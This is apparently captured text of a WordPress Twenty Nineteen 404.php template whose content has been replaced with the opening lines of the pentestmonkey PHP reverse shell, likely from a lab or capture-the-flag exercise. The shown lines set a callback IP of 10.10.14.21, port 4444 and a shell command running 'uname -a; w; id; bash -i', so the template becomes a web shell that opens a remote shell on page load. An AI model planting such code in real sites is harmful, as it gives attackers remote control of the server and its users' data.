 Twenty Nineteen: 404 Template (404.php)
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.21';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;